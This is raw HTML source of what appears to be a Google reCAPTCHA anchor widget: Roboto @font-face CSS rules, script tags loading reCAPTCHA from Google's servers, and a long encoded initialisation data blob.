  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AneXHm7PRPaUWV9zwroMow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AneXHm7PRPaUWV9zwroMow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AneXHm7PRPaUWV9zwroMow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DvMOfesKgw5HDjDFvVWDCsEMewp9Iw7HClW9PUAhjworCkDsSTmwlAcOEJ8Onw5kLw47DhgjDjUxVw7/DtyU3w4XCvwEEPcOrwr9Cw4DDo8Okw5zCosKrJcOqw4fDt1Mfw5Fzw6p8DsKKJMKAwpA7ZMOTwooJwq4BSMOBw7w4FwLDk8OOwp8Zw4wiTMKLIcOIwrrCqsOyWR1HSD/CuTnCpzbDnMKHYsO9wp7CgsOPBAIMDQ/[base64]/CncORw5wNwp96w5fCoWDCjcOLwqLCpgPCsMORwocWdcKUPS/CgcOdDsKvY8K7wpDCoz7CksKGdMKaJXw1w6DDisKyw44SOsK6w4fCtTLDhsKWM8KKw6Bsw73ClMOMwrzClRwMw5Qow6vDg8O6NMKiw6zCv8KufcOPKAJZw7ZZwpxUwr/[base64]/CqQDDusOsJA7CoDvDs8KrVcKtJ2sFflZvNmnCgMKyw5UwwqVELhFrw5rCkcKKw4bDlcKww4PCggojOcOBNC3DgAZ6w7vCgcOPQ8OpwqfDqQLDn8KRwqRAD8KlwqfDisONeSg2QcKUw6/CgFMYbWZQw4zDgsKrw6cIcQzCi8Kvw6nDmcKMwrXCigEGw6tow7jDjQzDvMOWWG9FA38Fw6t+RcKvw5tJbmzDo8KawofDjl4oNcKyKMKmw4E6w6hjPcKPGWDDljAfRcOew4pQwrEyG1ZOwqY/[base64]/[base64]/[base64]/fyxgNA/CnGvDgsOyQcOhJcOQTXHCoGvDkjnDqAhjwoASGsOQAsOyw6/Cm2suFG/CrcKeawllw48twr8iw7pjHXMuw688blTDoXXCh3UIwqvCk8Ofw4YYw4nDrMO0YnM1S8KHLMO/wrlcecOjw4Z4FHw6w6rCgi0+XsKCVcKhZsOwwo8XX8KLw5DCvnsDGwZQYcO7GMOJw54ONUHDj1MgCsOVwo3DjVHDsxd8w4HDvx3CisKVw4bDoAh3fElQUMO6wq0SD8Kswo3Dr8KMwrXDuzEEw75ZXFJUG8Olw6jCmVobRsKUwr/Cok9gMEDCnxwFbMOBI8KSTyfDvMOoRcKuwrIzwr7Dqx/DoCB6EidtJV3Dq8OYLmPDjsKQOcK7KE1EM8Kww4xhbMKFw4F+w5HCpgzCr8KRYUvCjjzDmnzDh8KEw7JZQ8K1wo3Dn8OUEcOew7/[base64]/Mn3DhGLCm8OIw4rDrcKQEivChsKjb8KVwojDij/DgMKGYMKeOHFeWi86D8KuwovCun/CtsOwNMOSw7rCjiLDtcOcwr07wrkZwqQfOsKtORHDusKiw7vCk8Onw7wAwrMADADCpV9LR8KNw4PCn2PDj8O4TsKhYsKlw71Qw5vDsznDk25gRsKLe8OlChR6PsKjIsOhwpAlacOIdnTCkcKbw7PDl8ONY2/DkxJTZcKqdkHCj8OmwpQZwqleeBZZRsK+LsKUw6fCoMOvw67Ck8O+w6LCi1HDg8KHw5R7NRfClGDCn8K3S8OIw6fDu0Btw4PDlBwtwpnDjlDDrisgcsOgwowlwrBZw4bDpMO6w5XCuUBKcT3DtcOFZFhUR8Kgw6h/[base64]/w5DCpHjCrwfDucKIw7FDdMO9w4XCuQ0DJ8OBw6Igw5NHcsOwZcKCw7p1cBsOwoQqwpIOFgVywpEtwpNSwpAHw6oNBDcnRAlqw7EcQjN3I8OxalTDgR55IVwHw5FFY8Kbf1/[base64]/CrcOkw7p9RsK9woQzAAEmw4vCisOaJRFGRB5nwpYjwptvfcKDecK5w5JdJMKXwqt3w5ZzwpXDuEA4w7tAw60rJWRPwqzCtmpPScO+w5xxw4QRw6NyaMOfw4/DlcKvw50SI8OjKQnDrg7Do8O5wqjDuE7Cum/DusKMw7bCkQ3DuWXDqCHDqsKfwqDCl8OrNMKhw4EnM8OYaMKQCsOEFsOIwp4rw6oCwpDClMK0wp1REsKvw6TDtQ1Jb8OPw5t3wo0lw7N2w6kqbMKUE8OTKcOtMyoIQzdeQAzDngTDscKHKcKHwoNIbQ4RfsOGw7DDkBDDhVRhH8K+w6/Cu8Ogw4HDv8KnCcOlw7XDiwLCpsKiworDgWtLDsOZwopXwqkzwqVXwpc4wpxOwqt3K1xLGsKrW8Kyw6JKaMKFwpvDr8Oew4nDscK/WcKSFwPCt8Kmc3Rua8OaISLCssKMP8OOGl4jEMOEWSYNw6HDrWQ9EMKgw60nw7fCn8KMwoXClMKxw5jCg0HChlXCt8KGJTQqFAUKwqrCv0jDu0/DtC3Cg8KWw6IfwpQVw4leQTBtcR7Ck2MkwqgSw6p5w7XDuS3DuQDDvcOjEnhcw5TDqsObw7rCmA7DqMKaWMKZwoBfwr0OBGtKVcKew5fDscOowq/CrsK1PcO5airClxh5wojCm8OjEsKOwq1twqF6BsODw5ZkZiXCtcO+w7UcaMOGFGPCpsOJTn9wU2hEW1zCgD4iLGPCqsKtIH4oRsONWMOxwqPCin/DpMOtw7YSw4fDnzzChcKyUUzCicOYY8K9X2bDm0jChE4lwoxew4wfwrnCiWXDtMKAYGPCk8KyAxXDqhjDnVx7w4/Dgxsnwrcsw6zCh3Imwp45YMKUFMOSwrnDkj0xw4zCgsOZdcO3wp5ow44jwoHCo3gKPVbCskDCm8KFw53CpUHDgV8wTyIrAcKvwqFfwpzDpcKwwqzDnlfCphEJwpYZXMKYwpDDqcKSw6rCvzYfwpp/F8KewrrCmMO+U1s+wppzOcOsf8Kjw5cmZxvDlms7w47Cv8KVU3UrcEvCnsOLFsKMwoHDhcKcY8KXw5wqMMK1TDXDt0PDl8KUVMK0w7zCg8KfwqJrQj4Lw5dQc2zDrcO0w6VFPBPDvjHCkMKMwo97dB4pw6XCsQkFwqseL3LDscKQw4fDg08Lw4U+w4PCjG3CrgU7w5/CmDnDg8KgwqEpasKOw77CmELDnjzClcKCwpU6DE82w7s4woNJXsOOAcOowprCqz3Cr37CuMKFQnkyU8Kew7fCrMO4woXCuMKKBiFHGgzDlnTDp8KbXFk1UcKXX8OGw5rDuMOwMcK7w6gVU8KkwqJDS8Oaw7fDlh9dw5LDvsKUfMO/w7wSw5RHw4/[base64]/[base64]/[base64]/ZsK6JQDDsMK/wqR5cgPDjMKiWUlIwqQVfcKfw7o4wpHCggfCjSrDnhnDnMOLN8KCwqTDjhDDkcKPwpfDllV+LMKpJ8Kmw5zDlEjDtMKjPcKaw5zCiMKoI0ZvwpXCin7DqjHDsWR7WsO7dytWOMK0w4DCnMKlZ07CmwLDjA/CtMKaw714wrk2ZcKYw5bDqMONw70Hwr5oJcOtDkNBwrUrLF7DgMOWUcK6w6DCkHtVKgbDl1fDgcKaw4XDosO/wq/Drxorw5/DjBvCqMOqw7FOwq3CrwFqU8K8E8Kuw4nCo8O9MyPCnWhxw6TDpMONwrV5w4zDjzPDocKhRCU1fQxEXGg+YcKUw73CnnB8YMOdw7EQB8KKdhbCr8OdwpjDmsOKwrF2PX8nFFkxTR1lVcOuw68/CwHCq8OACsOywrgufVLCiTTClV7CgMK8woDDgHpXYEkbw79PKmbDiy1Vwr8MIcOuw6fDlULCksO9w49Lw6fCrsOtFMK8PX3CgsOjw7bCmMOFesOrw5DCrsKJw7YPwoQYwrRSwo/[base64]/DnU3DvVDCgUPCoUbCk1vDksKpNRMiw6hyw5U3DcKCbcKxOiFcYBLCix/DhBfDkVXDoWnDksKiwpBfwr/Dv8KoE03DoDfClMKeECXClUDDhcKow7cTScKUH1dlw6zCj2HCiwnDo8KqasO0wqjDoDkTTmbCqzLDhH/DkA0Nf27CusOpwpsIw6/DmsKwYDvCm2ZuHkDClcKLwrbCrBHDjMOTGVTDlsKIKSMSw7FBwonDpsOJVB/[base64]/[base64]/DgcOCZcKxw4s3K8KOw53CkcOCw6zCg8OjPsKdwr/[base64]/ScKcQnQMClfCkG8cdSJfw487ZxcSXhEvS2BkPG4Jw7sUJlvCjcOECcK3wpvCoVPDp8O+EsK7XjVdw43DlMKRWTM3wpIIY8Kww6nCjC3Dl8KVdRbCgsKYw7/DqMKjw5Q/[base64]/ChcK5LSRqf8OGw4vDliPCvcOOwq7Dl3h7UXnCiMOIw6zCj8Oqw4TCpRVlwo7DlsOtwqYXw7srw4gMN1cvw6rDhcKVIS7DoMOkfhHDp1zDqsODYE5xwqUMwotnw6tSw4nCnysiw5hABcO/w64owpfDhwM0acORwqfDucOMKcOuXiZfWUsbXQDCksOrQMOQGsOawq0zTcO2DMKoYcK8KcOQwrrChQHDn0V1RgfCr8KTUTTCm8Kxw5rCjMOTbSvDmMOVRC5YaFbDrndlwonCs8K1bcO7WsODw7vDlA/CgHJ1w7TDpMKqDDfDpVR/[base64]/wrkWcsO0w7/Dn8KBZD18w5rComfCjgLDrsOwRwYUw6rCtmoRwrzCiAZWQ0TCqcO5wodRwrvClMOQw54JwoYcJ8O1w6vDiVfChsObw7nCuMORwrAYw70EKmLCgTVrw5N4w5NPLz7CtRYwDcOZQjUf